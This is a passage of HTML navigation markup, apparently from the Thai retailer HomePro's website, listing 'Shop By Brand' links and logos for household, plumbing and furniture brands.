															</a>
														<a href="https://www.homepro.co.th/brand/DETTOL" data-name="DETTOL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DETTOL_200x200.png')" data-l1="DETTOL" data-value="4576751" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4576751" value="DETTOL"/>
																		<input type="hidden" class="gtmImage-4576751" value="https://static.homepro.co.th/campaign/_default/DETTOL_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BAYGON" data-name="BAYGON" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/baygon_2_200x200.png')" data-l1="BAYGON" data-value="4576752" ga-index="21">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4576752" value="BAYGON"/>
																		<input type="hidden" class="gtmImage-4576752" value="https://static.homepro.co.th/campaign/_default/baygon_2_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ARS" data-name="ARS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ARS_200x200.png')" data-l1="ARS" data-value="4578090" ga-index="22">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4578090" value="ARS"/>
																		<input type="hidden" class="gtmImage-4578090" value="https://static.homepro.co.th/campaign/_default/ARS_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/KIENGMOOL" data-name="KIENGMOOL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/kiengmool.png')" data-l1="KIENGMOOL" data-value="4578092" ga-index="23">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4578092" value="KIENGMOOL"/>
																		<input type="hidden" class="gtmImage-4578092" value="https://static.homepro.co.th/campaign/_default/kiengmool.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PIPPER" data-name="PIPPER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/PIPPER_200X200.png')" data-l1="PIPPER" data-value="4578093" ga-index="24">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4578093" value="PIPPER"/>
																		<input type="hidden" class="gtmImage-4578093" value="https://static.homepro.co.th/campaign/_default/PIPPER_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/FINELINE" data-name="FINELINE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/FINELINE_200x200.png')" data-l1="FINELINE" data-value="4578109" ga-index="25">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4578109" value="FINELINE"/>
																		<input type="hidden" class="gtmImage-4578109" value="https://static.homepro.co.th/campaign/_default/FINELINE_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/DOWNY" data-name="DOWNY" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/downy_200x200.png')" data-l1="DOWNY" data-value="4578588" ga-index="26">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4578588" value="DOWNY"/>
																		<input type="hidden" class="gtmImage-4578588" value="https://static.homepro.co.th/campaign/_default/downy_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PAO" data-name="PAO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/เปา_200x200.png')" data-l1="PAO" data-value="4578785" ga-index="27">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4578785" value="PAO"/>
																		<input type="hidden" class="gtmImage-4578785" value="https://static.homepro.co.th/campaign/_default/เปา_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/เป็ด" data-name="Duck" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Duck_200x200.png')" data-l1="Duck" data-value="4578984" ga-index="28">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4578984" value="Duck"/>
																		<input type="hidden" class="gtmImage-4578984" value="https://static.homepro.co.th/campaign/_default/Duck_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/Vixol" data-name="Vixol" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Vixol_200x200.png')" data-l1="Vixol" data-value="4579004" ga-index="29">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4579004" value="Vixol"/>
																		<input type="hidden" class="gtmImage-4579004" value="https://static.homepro.co.th/campaign/_default/Vixol_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SEAGULL" data-name="SEAGULL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Seagull_200x200.png')" data-l1="SEAGULL" data-value="4579021" ga-index="30">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4579021" value="SEAGULL"/>
																		<input type="hidden" class="gtmImage-4579021" value="https://static.homepro.co.th/campaign/_default/Seagull_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MAYER" data-name="MAYER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/MAYER_200X200.png')" data-l1="MAYER" data-value="4579040" ga-index="31">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4579040" value="MAYER"/>
																		<input type="hidden" class="gtmImage-4579040" value="https://static.homepro.co.th/campaign/_default/MAYER_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/TUGU" data-name="TUGU" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/TUGU_200X200.png')" data-l1="TUGU" data-value="4579042" ga-index="32">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4579042" value="TUGU"/>
																		<input type="hidden" class="gtmImage-4579042" value="https://static.homepro.co.th/campaign/_default/TUGU_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ZOJIRUSHI" data-name="ZOJIRUSHI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ZOJIRUSHI_200X200.png')" data-l1="ZOJIRUSHI" data-value="4579466" ga-index="33">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4579466" value="ZOJIRUSHI"/>
																		<input type="hidden" class="gtmImage-4579466" value="https://static.homepro.co.th/campaign/_default/ZOJIRUSHI_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/NamikoOfficial" data-name="Namiko" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Namiko.png')" data-l1="Namiko" data-value="5377540" ga-index="34">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377540" value="Namiko"/>
																		<input type="hidden" class="gtmImage-5377540" value="https://static.homepro.co.th/shopbybrand/20250512/Namiko.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Somjai.officialshop" data-name="Somjai.officialshop" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250925/somjai.png')" data-l1="Somjai.officialshop" data-value="6138824" ga-index="35">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6138824" value="Somjai.officialshop"/>
																		<input type="hidden" class="gtmImage-6138824" value="https://static.homepro.co.th/shopbybrand/20250925/somjai.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/PLU" class="l1-link PLU">
												<span>งานระบบประปา</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/brand/VALINA" data-name="VALINA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/VALINA_200X200.png')" data-l1="VALINA" data-value="4529968" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4529968" value="VALINA"/>
																		<input type="hidden" class="gtmImage-4529968" value="https://static.homepro.co.th/campaign/_default/VALINA_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/PLU?b=HITACHI" data-name="HITACHI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/hitachi_200x200.png')" data-l1="HITACHI" data-value="4272803" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272803" value="HITACHI"/>
																		<input type="hidden" class="gtmImage-4272803" value="https://static.homepro.co.th/brandimage/hitachi_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/STIEBEL" data-name="STIEBEL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_stiebel_eltron_200x200.png')" data-l1="STIEBEL" data-value="4272800" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272800" value="STIEBEL"/>
																		<input type="hidden" class="gtmImage-4272800" value="https://static.homepro.co.th/brandimage/20210402_stiebel_eltron_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/DOS" data-name="DOS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/dos_200x200.png')" data-l1="DOS" data-value="4272805" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272805" value="DOS"/>
																		<input type="hidden" class="gtmImage-4272805" value="https://static.homepro.co.th/brandimage/dos_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/PLU?b=MITSUBISHI" data-name="MITSUBISHI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/mitsubishi_200x200.png')" data-l1="MITSUBISHI" data-value="4272804" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272804" value="MITSUBISHI"/>
																		<input type="hidden" class="gtmImage-4272804" value="https://static.homepro.co.th/brandimage/mitsubishi_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.thhttps://www.homepro.co.th/search?q=&ca=PLU05,APP17&b=toshiba" data-name="TOSHIBA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/TOSHIBA_Red_200x200.png')" data-l1="TOSHIBA" data-value="4272801" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272801" value="TOSHIBA"/>
																		<input type="hidden" class="gtmImage-4272801" value="https://static.homepro.co.th/campaign/_default/TOSHIBA_Red_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MEX" data-name="MEX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/20210531_mex_200x200.png')" data-l1="MEX" data-value="4555343" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4555343" value="MEX"/>
																		<input type="hidden" class="gtmImage-4555343" value="https://static.homepro.co.th/campaign/_default/20210531_mex_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MAZUMA" data-name="MAZUMA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/Logo_MAZUMA.png')" data-l1="MAZUMA" data-value="4272806" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272806" value="MAZUMA"/>
																		<input type="hidden" class="gtmImage-4272806" value="https://static.homepro.co.th/brandimage/Logo_MAZUMA.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/search?q=&ca=PLU05,APP17&b=SHARP" data-name="SHARP" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/sharp_200x200.png')" data-l1="SHARP" data-value="4555466" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4555466" value="SHARP"/>
																		<input type="hidden" class="gtmImage-4555466" value="https://static.homepro.co.th/campaign/_default/sharp_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/PLU?b=panasonic" data-name="PANASONIC" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/panasonic_200x200.png')" data-l1="PANASONIC" data-value="4555468" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4555468" value="PANASONIC"/>
																		<input type="hidden" class="gtmImage-4555468" value="https://static.homepro.co.th/brandimage/panasonic_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PHILIPSW" data-name="PHILIPS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Philips_200X200.png')" data-l1="PHILIPS" data-value="4555747" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4555747" value="PHILIPS"/>
																		<input type="hidden" class="gtmImage-4555747" value="https://static.homepro.co.th/campaign/_default/Philips_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/wave" data-name="WAVE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/wave_200x200.png')" data-l1="WAVE" data-value="4272799" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272799" value="WAVE"/>
																		<input type="hidden" class="gtmImage-4272799" value="https://static.homepro.co.th/brandimage/wave_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SCG" data-name="SCG" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/scg_200x200.png')" data-l1="SCG" data-value="4555757" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4555757" value="SCG"/>
																		<input type="hidden" class="gtmImage-4555757" value="https://static.homepro.co.th/campaign/_default/scg_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/search?q=&ca=PLU05,APP17&b=ELECTROLUX" data-name="ELECTROLUX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/electrolux_200x200.png')" data-l1="ELECTROLUX" data-value="4272802" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272802" value="ELECTROLUX"/>
																		<input type="hidden" class="gtmImage-4272802" value="https://static.homepro.co.th/brandimage/electrolux_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PURE" data-name="PURE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/PURE_Logo_200x200.png')" data-l1="PURE" data-value="4555761" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4555761" value="PURE"/>
																		<input type="hidden" class="gtmImage-4555761" value="https://static.homepro.co.th/campaign/_default/PURE_Logo_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/dexzon" data-name="dexzon" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DEXZON_200X200.png')" data-l1="dexzon" data-value="4529970" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4529970" value="dexzon"/>
																		<input type="hidden" class="gtmImage-4529970" value="https://static.homepro.co.th/campaign/_default/DEXZON_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ท่อน้ำไทย" data-name="ท่อน้ำไทย" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ท่อน้ำไทย_200x200.png')" data-l1="ท่อน้ำไทย" data-value="4555763" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4555763" value="ท่อน้ำไทย"/>
																		<input type="hidden" class="gtmImage-4555763" value="https://static.homepro.co.th/campaign/_default/ท่อน้ำไทย_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SANWA" data-name="SANWA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/SANWA_200X200_2.png')" data-l1="SANWA" data-value="4555764" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4555764" value="SANWA"/>
																		<input type="hidden" class="gtmImage-4555764" value="https://static.homepro.co.th/campaign/_default/SANWA_200X200_2.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SUPER PUMP" data-name="SUPER PUMP" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/SUPER PUMP_200X200.png')" data-l1="SUPER PUMP" data-value="4555872" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4555872" value="SUPER PUMP"/>
																		<input type="hidden" class="gtmImage-4555872" value="https://static.homepro.co.th/campaign/_default/SUPER PUMP_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/3M_WATERFILTERS" data-name="3M" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/3m_200x200.png')" data-l1="3M" data-value="4555873" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4555873" value="3M"/>
																		<input type="hidden" class="gtmImage-4555873" value="https://static.homepro.co.th/campaign/_default/3m_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MASTER" data-name="MASTER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Master_200x200_2.png')" data-l1="MASTER" data-value="4558755" ga-index="21">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4558755" value="MASTER"/>
																		<input type="hidden" class="gtmImage-4558755" value="https://static.homepro.co.th/campaign/_default/Master_200x200_2.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/PLU?b=RINNAI" data-name="RINNAI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/RINNAI_200x200.png')" data-l1="RINNAI" data-value="4558756" ga-index="22">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4558756" value="RINNAI"/>
																		<input type="hidden" class="gtmImage-4558756" value="https://static.homepro.co.th/campaign/_default/RINNAI_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/search?q=&ca=PLU05,APP17&b=SAFE" data-name="SAFE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/safe_200x200.png')" data-l1="SAFE" data-value="4558757" ga-index="23">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4558757" value="SAFE"/>
																		<input type="hidden" class="gtmImage-4558757" value="https://static.homepro.co.th/campaign/_default/safe_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/lucky_pro" data-name="LUCKY PRO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Lukcy pro_200X200.png')" data-l1="LUCKY PRO" data-value="4558758" ga-index="24">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4558758" value="LUCKY PRO"/>
																		<input type="hidden" class="gtmImage-4558758" value="https://static.homepro.co.th/campaign/_default/Lukcy pro_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/thai_pp-r" data-name="THAI PP-R" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/THAI PP-R_200x200.png')" data-l1="THAI PP-R" data-value="4558759" ga-index="25">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4558759" value="THAI PP-R"/>
																		<input type="hidden" class="gtmImage-4558759" value="https://static.homepro.co.th/campaign/_default/THAI PP-R_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/WATERWAY" data-name="Conlandas" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Conlandas_200x200.png')" data-l1="Conlandas" data-value="4824699" ga-index="26">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4824699" value="Conlandas"/>
																		<input type="hidden" class="gtmImage-4824699" value="https://static.homepro.co.th/campaign/_default/Conlandas_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ATLANTIC" data-name="ATLANTIC" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/logo_Atlantic.jpg')" data-l1="ATLANTIC" data-value="4952043" ga-index="27">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4952043" value="ATLANTIC"/>
																		<input type="hidden" class="gtmImage-4952043" value="https://static.homepro.co.th/campaign/_default/logo_Atlantic.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/TURBORA" data-name="TURBORA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Logo_TURBORA.jpg')" data-l1="TURBORA" data-value="4952044" ga-index="28">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4952044" value="TURBORA"/>
																		<input type="hidden" class="gtmImage-4952044" value="https://static.homepro.co.th/campaign/_default/Logo_TURBORA.jpg"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/FUR" class="l1-link FUR">
												<span>เฟอร์นิเจอร์และของแต่งบ้าน</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/brand/furdini" data-name="FURDINI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/20240702_furdini_200x200.png')" data-l1="FURDINI" data-value="4272864" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272864" value="FURDINI"/>
																		<input type="hidden" class="gtmImage-4272864" value="https://static.homepro.co.th/campaign/_default/20240702_furdini_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/HLS" data-name="HOME LIVING STYLE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_hls_200x200.png')" data-l1="HOME LIVING STYLE" data-value="4272865" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272865" value="HOME LIVING STYLE"/>
																		<input type="hidden" class="gtmImage-4272865" value="https://static.homepro.co.th/brandimage/20210402_hls_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/KONCEPT" data-name="KONCEPT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/logo_koncept.jpg')" data-l1="KONCEPT" data-value="4272866" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272866" value="KONCEPT"/>
																		<input type="hidden" class="gtmImage-4272866" value="https://static.homepro.co.th/brandimage/logo_koncept.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SURE" data-name="SURE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/sure_200x200.png')" data-l1="SURE" data-value="4272869" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272869" value="SURE"/>
																		<input type="hidden" class="gtmImage-4272869" value="https://static.homepro.co.th/brandimage/sure_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BURO" data-name="BURO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/buro_200x200.png')" data-l1="BURO" data-value="4272870" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272870" value="BURO"/>
																		<input type="hidden" class="gtmImage-4272870" value="https://static.homepro.co.th/brandimage/buro_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/LUCKY+WORLD" data-name="LUCKY WORLD" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_luckyworld_200x200.png')" data-l1="LUCKY WORLD" data-value="4272863" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272863" value="LUCKY WORLD"/>
																		<input type="hidden" class="gtmImage-4272863" value="https://static.homepro.co.th/brandimage/20210402_luckyworld_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MODENA" data-name="MODENA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/modena_200x200.png')" data-l1="MODENA" data-value="4272867" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272867" value="MODENA"/>
																		<input type="hidden" class="gtmImage-4272867" value="https://static.homepro.co.th/brandimage/modena_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BEWELL" data-name="BEWELL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20211112_bewell_200x200.png')" data-l1="BEWELL" data-value="4272868" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272868" value="BEWELL"/>
																		<input type="hidden" class="gtmImage-4272868" value="https://static.homepro.co.th/brandimage/20211112_bewell_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/KINGDOM" data-name="KINGDOM" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Kingdom_200x200.png')" data-l1="KINGDOM" data-value="4362308" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362308" value="KINGDOM"/>
																		<input type="hidden" class="gtmImage-4362308" value="https://static.homepro.co.th/campaign/_default/Kingdom_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/FASTTECT" data-name="FASTTECT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_FASTTECT.jpg')" data-l1="FASTTECT" data-value="4364309" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4364309" value="FASTTECT"/>
																		<input type="hidden" class="gtmImage-4364309" value="https://static.homepro.co.th/brandimage/20240321/20240321_FASTTECT.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Chic Republic" data-name="Chic Republic" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ChicRepublic200x200.png')" data-l1="Chic Republic" data-value="4362310" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362310" value="Chic Republic"/>
																		<input type="hidden" class="gtmImage-4362310" value="https://static.homepro.co.th/campaign/_default/ChicRepublic200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/RESTER" data-name="RESTER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_rester2_200x200.png')" data-l1="RESTER" data-value="4362311" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362311" value="RESTER"/>
																		<input type="hidden" class="gtmImage-4362311" value="https://static.homepro.co.th/brandimage/20240321/20240321_rester2_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BOFA" data-name="BOFA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_bofa_200x200.png')" data-l1="BOFA" data-value="4362312" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362312" value="BOFA"/>
																		<input type="hidden" class="gtmImage-4362312" value="https://static.homepro.co.th/brandimage/20240321/20240321_bofa_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ERGOTREND" data-name="ERGOTREND" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_ergotrend_200x200.png')" data-l1="ERGOTREND" data-value="4362313" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362313" value="ERGOTREND"/>
																		<input type="hidden" class="gtmImage-4362313" value="https://static.homepro.co.th/brandimage/20240321/20240321_ergotrend_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FUR?b=KING" data-name="KING" data-menu="Shop By Brand">
